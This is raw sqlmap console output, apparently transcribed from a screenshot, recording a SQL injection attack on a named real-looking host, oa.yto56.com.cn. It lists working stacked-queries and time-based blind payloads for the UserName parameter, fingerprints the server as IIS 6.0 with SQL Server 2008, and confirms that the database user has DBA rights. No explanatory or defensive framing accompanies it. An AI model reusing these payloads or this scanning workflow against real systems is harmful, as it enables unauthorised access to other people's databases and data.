 管理员: sqlmap.py
[23:12:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:12:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flag=getEmail&UserName=1'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flag=getEmail&UserName=1') WAITFOR DELAY '0:0:5'--
---
[23:12:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:12:14] [INFO] testing if current user is DBA
current user is DBA:    True
[23:12:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.yto56.com.cn'
半: